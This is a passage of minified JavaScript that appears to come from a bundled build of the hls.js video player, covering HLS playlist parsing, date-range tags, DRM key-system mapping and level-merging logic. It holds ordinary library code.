n)if(Object.prototype.hasOwnProperty.call(e,o)&&e[o]!==n[o]){$e.warn('DATERANGE tag attribute: "'.concat(o,'" does not match for tags with ID: "').concat(e.ID,'"')),this._badValueForSameId=o;break}e=He(new Ze({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const n=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);de(n.getTime())&&(this._endDate=n)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?($e.warn('Expected tagAnchor Fragment with PDT set for DateRange "'.concat(this.id,'": ').concat(e)),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(de(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===s2}get isValid(){return!!this.id&&!this._badValueForSameId&&de(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const o2=10;class a2{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,s=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!s||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&s>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}get hasProgramDateTime(){return this.fragments.length?de(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||o2}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let s=e.length;s--;)if(e[s].index>t)return e[s].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function Si(r){return r==="AES-128"||r==="AES-256"||r==="AES-256-CTR"}function Wf(r){switch(r){case"AES-128":case"AES-256":return ys.cbc;case"AES-256-CTR":return ys.ctr;default:throw new Error("invalid full segment method ".concat(r))}}function Yf(r){return Uint8Array.from(atob(r),e=>e.charCodeAt(0))}function Fu(r){return Uint8Array.from(unescape(encodeURIComponent(r)),e=>e.charCodeAt(0))}function l2(r){const e=Fu(r).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function c2(r){const e=function(s,i,n){const o=s[i];s[i]=s[n],s[n]=o};e(r,0,3),e(r,1,2),e(r,4,5),e(r,6,7)}function u2(r){const e=r.split(":");let t=null;if(e[0]==="data"&&e.length===2){const s=e[1].split(";"),i=s[s.length-1].split(",");if(i.length===2){const n=i[0]==="base64",o=i[1];n?(s.splice(-1,1),t=Yf(o)):t=l2(o)}}return t}const el=typeof self<"u"?self:void 0;var st={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ut={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function Ta(r){switch(r){case Ut.FAIRPLAY:return st.FAIRPLAY;case Ut.PLAYREADY:return st.PLAYREADY;case Ut.WIDEVINE:return st.WIDEVINE;case Ut.CLEARKEY:return st.CLEARKEY}}function Tc(r){switch(r){case st.FAIRPLAY:return Ut.FAIRPLAY;case st.PLAYREADY:return Ut.PLAYREADY;case st.WIDEVINE:return Ut.WIDEVINE;case st.CLEARKEY:return Ut.CLEARKEY}}function Zi(r){const{drmSystems:e,widevineLicenseUrl:t}=r,s=e?[st.FAIRPLAY,st.WIDEVINE,st.PLAYREADY,st.CLEARKEY].filter(i=>!!e[i]):[];return!s[st.WIDEVINE]&&t&&s.push(st.WIDEVINE),s}const Vx=function(r){return el!=null&&(r=el.navigator)!=null&&r.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function f2(r,e,t,s){let i;switch(r){case st.FAIRPLAY:i=["cenc","sinf"];break;case st.WIDEVINE:case st.PLAYREADY:i=["cenc"];break;case st.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error("Unknown key-system: ".concat(r))}return d2(i,e,t,s)}function d2(r,e,t,s){return[{initDataTypes:r,persistentState:s.persistentState||"optional",distinctiveIdentifier:s.distinctiveIdentifier||"optional",sessionTypes:s.sessionTypes||[s.sessionType||"temporary"],audioCapabilities:e.map(n=>({contentType:"audio/mp4; codecs=".concat(n),robustness:s.audioRobustness||"",encryptionScheme:s.audioEncryptionScheme||null})),videoCapabilities:t.map(n=>({contentType:"video/mp4; codecs=".concat(n),robustness:s.videoRobustness||"",encryptionScheme:s.videoEncryptionScheme||null}))}]}function h2(r){var e;return r.sessionType==="persistent-license"||!!((e=r.sessionTypes)!=null&&e.some(t=>t==="persistent-license"))}function p2(r){const e=new Uint16Array(r.buffer,r.byteOffset,r.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),s=t.substring(t.indexOf("<"),t.length),o=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(o){const a=o.childNodes[0]?o.childNodes[0].nodeValue:o.getAttribute("VALUE");if(a){const c=Yf(a).subarray(0,16);return c2(c),c}}return null}let yo={};class Ol{static clearKeyUriToKeyIdMap(){yo={}}constructor(e,t,s,i=[1],n=null,o){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=s,this.keyFormatVersions=i,this.iv=n,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Si(e),o!=null&&o.startsWith("0x")&&(this.keyId=new Uint8Array(Tx(o)))}matches(e){var t,s;return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&e.keyFormatVersions.join(",")===this.keyFormatVersions.join(",")&&((t=e.iv)==null?void 0:t.join(","))===((s=this.iv)==null?void 0:s.join(","))}isSupported(){if(this.method){if(Si(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ut.FAIRPLAY:case Ut.WIDEVINE:case Ut.PLAYREADY:case Ut.CLEARKEY:return["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if(Si(this.method)&&this.uri&&!this.iv){typeof e!="number"&&($e.warn('missing IV for initialization segment with method="'.concat(this.method,'" - compliance issue')),e=0);const s=g2(e);return new Ol(this.method,this.uri,"identity",this.keyFormatVersions,s)}if(this.pssh&&this.keyId)return this;const t=u2(this.uri);if(t)switch(this.keyFormat){case Ut.WIDEVINE:if(this.pssh=t,!this.keyId&&t.length>=22){const s=t.length-22;this.keyId=t.subarray(s,s+16)}break;case Ut.PLAYREADY:{const s=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=yD(s,null,t),this.keyId=p2(t);break}default:{let s=t.subarray(0,16);if(s.length!==16){const i=new Uint8Array(16);i.set(s,16-s.length),s=i}this.keyId=s;break}}if(!this.keyId||this.keyId.byteLength!==16){let s=yo[this.uri];if(!s){const i=Object.keys(yo).length%Number.MAX_SAFE_INTEGER;s=new Uint8Array(16),new DataView(s.buffer,12,4).setUint32(0,i),yo[this.uri]=s}this.keyId=s}return this}}function g2(r){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=r>>8*(15-t)&255;return e}const wp=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Cp=/#EXT-X-MEDIA:(.*)/g,m2=/^#EXT(?:INF|-X-TARGETDURATION):/m,Ac=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),v2=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class _r{static findGroup(e,t){for(let s=0;s<e.length;s++){const i=e[s];if(i.id===t)return i}}static resolve(e,t){return Uf.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return m2.test(e)}static parseMasterPlaylist(e,t){const s=Sp(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:s},n=[];wp.lastIndex=0;let o;for(;(o=wp.exec(e))!=null;)if(o[1]){var a;const l=new Ze(o[1],i),u=Pu(i,o[2]),f={attrs:l,bitrate:l.decimalInteger("BANDWIDTH")||l.decimalInteger("AVERAGE-BANDWIDTH"),name:l.NAME,url:_r.resolve(u,t)},d=l.decimalResolution("RESOLUTION");d&&(f.width=d.width,f.height=d.height),Ip(l.CODECS,f);const h=l["SUPPLEMENTAL-CODECS"];h&&(f.supplemental={},Ip(h,f.supplemental)),(a=f.unknownCodecs)!=null&&a.length||n.push(f),i.levels.push(f)}else if(o[3]){const l=o[3],u=o[4];switch(l){case"SESSION-DATA":{const f=new Ze(u,i),d=f["DATA-ID"];d&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[d]=f);break}case"SESSION-KEY":{const f=_p(u,t,i);f.encrypted&&f.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(f)):$e.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'.concat(u,'"'));break}case"DEFINE":{{const f=new Ze(u,i);Tp(i,f,t)}break}case"CONTENT-STEERING":{const f=new Ze(u,i);i.contentSteering={uri:_r.resolve(f["SERVER-URI"],t),pathwayId:f["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=Rp(u);break}}}const c=n.length>0&&n.length<i.levels.length;return i.levels=c?n:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,s){let i;const n={},o=s.levels,a={AUDIO:o.map(l=>({id:l.attrs.AUDIO,audioCodec:l.audioCodec})),SUBTITLES:o.map(l=>({id:l.attrs.SUBTITLES,textCodec:l.textCodec})),"CLOSED-CAPTIONS":[]};let c=0;for(Cp.lastIndex=0;(i=Cp.exec(e))!==null;){const l=new Ze(i[1],s),u=l.TYPE;if(u){const f=a[u],d=n[u]||[];n[u]=d;const h=l.LANGUAGE,p=l["ASSOC-LANGUAGE"],m=l.CHANNELS,g=l.CHARACTERISTICS,v=l["INSTREAM-ID"],x={attrs:l,bitrate:0,id:c++,groupId:l["GROUP-ID"]||"",name:l.NAME||h||"",type:u,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:h,url:l.URI?_r.resolve(l.URI,t):""};if(p&&(x.assocLang=p),m&&(x.channels=m),g&&(x.characteristics=g),v&&(x.instreamId=v),f!=null&&f.length){const y=_r.findGroup(f,x.groupId)||f[0];Dp(x,y,"audioCodec"),Dp(x,y,"textCodec")}d.push(x)}}return n}static parseLevelPlaylist(e,t,s,i,n,o){var a;const c={url:t},l=new a2(t),u=l.fragments,f=[];let d=null,h=0,p=0,m=0,g=0,v=0,x=null,y=new Ec(i,c),E,b,S,A=-1,C=!1,_=null,T;if(Ac.lastIndex=0,l.m3u8=e,l.hasVariableRefs=Sp(e),((a=Ac.exec(e))==null?void 0:a[0])!=="#EXTM3U")return l.playlistParsingError=new Error("Missing format identifier #EXTM3U"),l;for(;(E=Ac.exec(e))!==null;){C&&(C=!1,y=new Ec(i,c),y.playlistOffset=m,y.setStart(m),y.sn=h,y.cc=g,v&&(y.bitrate=v),y.level=s,d&&(y.initSegment=d,d.rawProgramDateTime&&(y.rawProgramDateTime=d.rawProgramDateTime,d.rawProgramDateTime=null),_&&(y.setByteRange(_),_=null)));const B=E[1];if(B){y.duration=parseFloat(B);const M=(" "+E[2]).slice(1);y.title=M||null,y.tagList.push(M?["INF",B,M]:["INF",B])}else if(E[3]){if(de(y.duration)){y.playlistOffset=m,y.setStart(m),S&&kp(y,S,l),y.sn=h,y.level=s,y.cc=g,u.push(y);const M=(" "+E[3]).slice(1);y.relurl=Pu(l,M),Bu(y,x,f),x=y,m+=y.duration,h++,p=0,C=!0}}else{if(E=E[0].match(v2),!E){$e.warn("No matches on slow regex match for level playlist!");continue}for(b=1;b<E.length&&E[b]===void 0;b++);const M=(" "+E[b]).slice(1),P=(" "+E[b+1]).slice(1),$=E[b+2]?(" "+E[b+2]).slice(1):null;switch(M){case"BYTERANGE":x?y.setByteRange(P,x):y.setByteRange(P);break;case"PROGRAM-DATE-TIME":y.rawProgramDateTime=P,y.tagList.push(["PROGRAM-DATE-TIME",P]),A===-1&&(A=u.length);break;case"PLAYLIST-TYPE":l.type&&Fr(l,M,E),l.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":l.startSN!==0?Fr(l,M,E):u.length>0&&Pp(l,M,E),h=l.startSN=parseInt(P);break;case"SKIP":{l.skippedSegments&&Fr(l,M,E);const U=new Ze(P,l),X=U.decimalInteger("SKIPPED-SEGMENTS");if(de(X)){l.skippedSegments+=X;for(let L=X;L--;)u.push(null);h+=X}const W=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");W&&(l.recentlyRemovedDateranges=(l.recentlyRemovedDateranges||[]).concat(W.split("	")));break}case"TARGETDURATION":l.targetduration!==0&&Fr(l,M,E),l.targetduration=Math.max(parseInt(P),1);break;case"VERSION":l.version!==null&&Fr(l,M,E),l.version=parseInt(P);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":l.live||Fr(l,M,E),l.live=!1;break;case"#":(P||$)&&y.tagList.push($?[P,$]:[P]);break;case"DISCONTINUITY":g++,y.tagList.push(["DIS"]);break;case"GAP":y.gap=!0,y.tagList.push([M]);break;case"BITRATE":y.tagList.push([M,P]),v=parseInt(P)*1e3,de(v)?y.bitrate=v:v=0;break;case"DATERANGE":{const U=new Ze(P,l),X=new jx(U,l.dateRanges[U.ID],l.dateRangeTagCount);l.dateRangeTagCount++,X.isValid||l.skippedSegments?l.dateRanges[X.id]=X:$e.warn('Ignoring invalid DATERANGE tag: "'.concat(P,'"')),y.tagList.push(["EXT-X-DATERANGE",P]);break}case"DEFINE":{{const U=new Ze(P,l);"IMPORT"in U?t2(l,U,o):Tp(l,U,t)}break}case"DISCONTINUITY-SEQUENCE":l.startCC!==0?Fr(l,M,E):u.length>0&&Pp(l,M,E),l.startCC=g=parseInt(P);break;case"KEY":{const U=_p(P,t,l);if(U.isSupported()){if(U.method==="NONE"){S=void 0;break}S||(S={});const X=S[U.keyFormat];X!=null&&X.matches(U)||(X&&(S=He({},S)),S[U.keyFormat]=U)}else $e.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'.concat(P,'"'));break}case"START":l.startTimeOffset=Rp(P);break;case"MAP":{const U=new Ze(P,l);if(y.duration){const X=new Ec(i,c);Lp(X,U,s,S),d=X,y.initSegment=d,d.rawProgramDateTime&&!y.rawProgramDateTime&&(y.rawProgramDateTime=d.rawProgramDateTime)}else{const X=y.byteRangeEndOffset;if(X){const W=y.byteRangeStartOffset;_="".concat(X-W,"@").concat(W)}else _=null;Lp(y,U,s,S),d=y,C=!0}d.cc=g;break}case"SERVER-CONTROL":{T&&Fr(l,M,E),T=new Ze(P),l.canBlockReload=T.bool("CAN-BLOCK-RELOAD"),l.canSkipUntil=T.optionalFloat("CAN-SKIP-UNTIL",0),l.canSkipDateRanges=l.canSkipUntil>0&&T.bool("CAN-SKIP-DATERANGES"),l.partHoldBack=T.optionalFloat("PART-HOLD-BACK",0),l.holdBack=T.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{l.partTarget&&Fr(l,M,E);const U=new Ze(P);l.partTarget=U.decimalFloatingPoint("PART-TARGET");break}case"PART":{let U=l.partList;U||(U=l.partList=[]);const X=p>0?U[U.length-1]:void 0,W=p++,L=new Ze(P,l),O=new oD(L,y,c,W,X);U.push(O),y.duration+=O.duration;break}case"PRELOAD-HINT":{const U=new Ze(P,l);l.preloadHint=U;break}case"RENDITION-REPORT":{const U=new Ze(P,l);l.renditionReports=l.renditionReports||[],l.renditionReports.push(U);break}default:$e.warn("line parsed but not handled: ".concat(E));break}}}x&&!x.relurl?(u.pop(),m-=x.duration,l.partList&&(l.fragmentHint=x)):l.partList&&(Bu(y,x,f),y.cc=g,l.fragmentHint=y,S&&kp(y,S,l)),l.targetduration||(l.playlistParsingError=new Error("#EXT-X-TARGETDURATION is required"));const R=u.length,I=u[0],D=u[R-1];if(m+=l.skippedSegments*l.targetduration,m>0&&R&&D){l.averagetargetduration=m/R;const B=D.sn;l.endSN=B!=="initSegment"?B:0,l.live||(D.endList=!0),A>0&&(y2(u,A),I&&f.unshift(I))}return l.fragmentHint&&(m+=l.fragmentHint.duration),l.totalduration=m,f.length&&l.dateRangeTagCount&&I&&Gx(f,l),l.endCC=g,l}}function Gx(r,e){const t=r.length;if(!t)return;const s=r[t-1],i=e.live?1/0:e.totalduration,n=Object.keys(e.dateRanges);for(let a=n.length;a--;){const c=e.dateRanges[n[a]],l=c.startDate.getTime();c.tagAnchor=s.ref;for(let u=t;u--;){var o;if(((o=r[u])==null?void 0:o.sn)<e.startSN)break;const f=x2(e,l,r,u,i);if(f!==-1){c.tagAnchor=e.fragments[f].ref;break}}}}function x2(r,e,t,s,i){const n=t[s];if(n){const a=n.programDateTime;if(e>=a||s===0){var o;const c=(((o=t[s+1])==null?void 0:o.start)||i)-n.start;if(e<=a+c*1e3){const l=t[s].sn-r.startSN;if(l<0)return-1;const u=r.fragments;if(u.length>t.length){const d=(t[s+1]||u[u.length-1]).sn-r.startSN;for(let h=d;h>l;h--){const p=u[h].programDateTime;if(e>=p&&e<p+u[h].duration*1e3)return h}}return l}}}return-1}function _p(r,e,t){var s,i;const n=new Ze(r,t),o=(s=n.METHOD)!=null?s:"",a=n.URI,c=n.hexadecimalInteger("IV"),l=n.KEYFORMATVERSIONS,u=(i=n.KEYFORMAT)!=null?i:"identity";a&&n.IV&&!c&&$e.error("Invalid IV: ".concat(n.IV));const f=a?_r.resolve(a,e):"",d=(l||"1").split("/").map(Number).filter(Number.isFinite);return new Ol(o,f,u,d,c,n.KEYID)}function Rp(r){const t=new Ze(r).decimalFloatingPoint("TIME-OFFSET");return de(t)?t:null}function Ip(r,e){let t=(r||"").split(/[ ,]+/).filter(s=>s);["video","audio","text"].forEach(s=>{const i=t.filter(n=>Vf(n,s));i.length&&(e["".concat(s,"Codec")]=i.map(n=>n.split("/")[0]).join(","),t=t.filter(n=>i.indexOf(n)===-1))}),e.unknownCodecs=t}function Dp(r,e,t){const s=e[t];s&&(r[t]=s)}function y2(r,e){let t=r[e];for(let s=e;s--;){const i=r[s];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function Bu(r,e,t){r.rawProgramDateTime?t.push(r):e!=null&&e.programDateTime&&(r.programDateTime=e.endProgramDateTime)}function Lp(r,e,t,s){r.relurl=e.URI,e.BYTERANGE&&r.setByteRange(e.BYTERANGE),r.level=t,r.sn="initSegment",s&&(r.levelkeys=s),r.initSegment=null}function kp(r,e,t){r.levelkeys=e;const{encryptedFragments:s}=t;(!s.length||s[s.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&s.push(r)}function Fr(r,e,t){r.playlistParsingError=new Error("#EXT-X-".concat(e," must not appear more than once (").concat(t[0],")"))}function Pp(r,e,t){r.playlistParsingError=new Error("#EXT-X-".concat(e," must appear before the first Media Segment (").concat(t[0],")"))}function wc(r,e){const t=e.startPTS;if(de(t)){let s=0,i;e.sn>r.sn?(s=t-r.start,i=r):(s=r.start-t,i=e),i.duration!==s&&i.setDuration(s)}else e.sn>r.sn?r.cc===e.cc&&r.minEndPTS?e.setStart(r.start+(r.minEndPTS-r.start)):e.setStart(r.start+r.duration):e.setStart(Math.max(r.start-e.duration,0))}function Kx(r,e,t,s,i,n,o){s-t<=0&&(o.warn("Fragment should have a positive duration",e),s=t+e.duration,n=i+e.duration);let c=t,l=s;const u=e.startPTS,f=e.endPTS;if(de(u)){const v=Math.abs(u-t);r&&v>r.totalduration?o.warn("media timestamps and playlist times differ by ".concat(v,"s for level ").concat(e.level," ").concat(r.url)):de(e.deltaPTS)?e.deltaPTS=Math.max(v,e.deltaPTS):e.deltaPTS=v,c=Math.max(t,u),t=Math.min(t,u),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,l=Math.min(s,f),s=Math.max(s,f),n=e.endDTS!==void 0?Math.max(n,e.endDTS):n}const d=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(s-e.start),e.startPTS=t,e.maxStartPTS=c,e.startDTS=i,e.endPTS=s,e.minEndPTS=l,e.endDTS=n;const h=e.sn;if(!r||h<r.startSN||h>r.endSN)return 0;let p;const m=h-r.startSN,g=r.fragments;for(g[m]=e,p=m;p>0;p--)wc(g[p],g[p-1]);for(p=m;p<g.length-1;p++)wc(g[p],g[p+1]);return r.fragmentHint&&wc(g[g.length-1],r.fragmentHint),r.PTSKnown=r.alignedSliding=!0,d}function E2(r,e,t){if(r===e)return;let s=null;const i=r.fragments;for(let u=i.length-1;u>=0;u--){const f=i[u].initSegment;if(f){s=f;break}}r.fragmentHint&&delete r.fragmentHint.endPTS;let n;T2(r,e,(u,f,d,h)=>{if((!e.startCC||e.skippedSegments)&&f.cc!==u.cc){const p=u.cc-f.cc;for(let m=d;m<h.length;m++)h[m].cc+=p;e.endCC=h[h.length-1].cc}de(u.startPTS)&&de(u.endPTS)&&(f.setStart(f.startPTS=u.startPTS),f.startDTS=u.startDTS,f.maxStartPTS=u.maxStartPTS,f.endPTS=u.endPTS,f.endDTS=u.endDTS,f.minEndPTS=u.minEndPTS,f.setDuration(u.endPTS-u.startPTS),f.duration&&(n=f),e.PTSKnown=e.alignedSliding=!0),u.hasStreams&&(f.elementaryStreams=u.elementaryStreams),f.loader=u.loader,u.hasStats&&(f.stats=u.stats),u.initSegment&&(f.initSegment=u.initSegment,s=u.initSegment)});const o=e.fragments,a=e.fragmentHint?o.concat(e.fragmentHint):o;if(s&&a.forEach(u=>{var f;u&&(!u.initSegment||u.initSegment.relurl===((f=s)==null?void 0:f.relurl))&&(u.initSegment=s)}),e.skippedSegments){if(e.deltaUpdateFailed=o.some(u=>!u),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let u=e.skippedSegments;u--;)o.shift();e.startSN=o[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=b2(r.dateRanges,e,t));const u=r.fragments.filter(f=>f.rawProgramDateTime);if(r.hasProgramDateTime&&!e.hasProgramDateTime)for(let f=1;f<a.length;f++)a[f].programDateTime===null&&Bu(a[f],a[f-1],u);Gx(u,e)}e.endCC=o[o.length-1].cc}if(!e.startCC){var c;const u=Wx(r,e.startSN-1);e.startCC=(c=u==null?void 0:u.cc)!=null?c:o[0].cc}S2(r.partList,e.partList,(u,f)=>{f.elementaryStreams=u.elementaryStreams,f.stats=u.stats}),n?Kx(e,n,n.startPTS,n.endPTS,n.startDTS,n.endDTS,t):zx(r,e),o.length&&(e.totalduration=e.edge-o[0].start),e.driftStartTime=r.driftStartTime,e.driftStart=r.driftStart;const l=e.advancedDateTime;if(e.advanced&&l){const u=e.edge;e.driftStart||(e.driftStartTime=l,e.driftStart=u),e.driftEndTime=l,e.driftEnd=u}else e.driftEndTime=r.driftEndTime,e.driftEnd=r.driftEnd,e.advancedDateTime=r.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=r.requestScheduled)}function b2(r,e,t){const{dateRanges:s,recentlyRemovedDateranges:i}=e,n=He({},r);i&&i.forEach(c=>{delete n[c]});const a=Object.keys(n).length;return a&&Object.keys(s).forEach(c=>{const l=n[c],u=new jx(s[c].attr,l);u.isValid?(n[c]=u,l||(u.tagOrder+=a)):t.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'.concat(Xe(s[c].attr),'"'))}),n}function S2(r,e,t){if(r&&e){let s=0;for(let i=0,n=r.length;i<=n;i++){const o=r[i],a=e[i+s];o&&a&&o.index===a.index&&o.fragment.sn===a.fragment.sn?t(o,a):s--}}}function T2(r,e,t){const s=e.skippedSegments,i=Math.max(r.startSN,e.startSN)-e.startSN,n=(r.fragmentHint?1:0)+(s?e.endSN:Math.min(r.endSN,e.endSN))-e.startSN,o=e.startSN-r.startSN,a=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,c=r.fragmentHint?r.fragments.concat(r.fragmentHint):r.fragments;for(let l=i;l<=n;l++){const u=c[o+l];let f=a[l];if(s&&!f&&u&&(f=e.fragments[l]=u),u&&f){if(t(u,f,l,a),u.url&&u.url!==f.url){e.playlistParsingError=Fp("media sequence mismatch ".concat(f.sn,":"),r,e,u,f);return}else if(u.cc!==f.cc){e.playlistParsingError=Fp("discontinuity sequence mismatch (".concat(u.cc,"!=").concat(f.cc,")"),r,e,u,f);return}}}}function Fp(r,e,t,s,i){return new Error("".concat(r," ").concat(i.url,"\nPlaylist starting @").concat(e.startSN,"\n").concat(e.m3u8,"\n\nPlaylist starting @").concat(t.startSN,"\n").concat(t.m3u8))}function zx(r,e,t=!0){const s=e.startSN+e.skippedSegments-r.startSN,i=r.fragments,n=s>=0;let o=0;if(n&&s<i.length)o=i[s].start;else if(n&&e.startSN===r.endSN+1)o=r.fragmentEnd;else if(n&&t)o=r.fragmentStart+s*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)o=r.fragmentStart;else return;Ou(e,o)}function Ou(r,e){if(e){const t=r.fragments;for(let s=r.skippedSegments;s<t.length;s++)t[s].addStart(e);r.fragmentHint&&r.fragmentHint.addStart(e)}}function qx(r,e=1/0){let t=1e3*r.targetduration;if(r.updated){const s=r.fragments;if(s.length&&t*4>e){const n=s[s.length-1].duration*1e3;n<t&&(t=n)}}else t/=2;return Math.round(t)}function Wx(r,e,t){if(!r)return null;let s=r.fragments[e-r.startSN];return s||(s=r.fragmentHint,s&&s.sn===e)?s:e<r.startSN&&t&&t.sn===e?t:null}function Bp(r,e,t){return r?Yx(r.partList,e,t):null}function Yx(r,e,t){if(r)for(let s=r.length;s--;){const 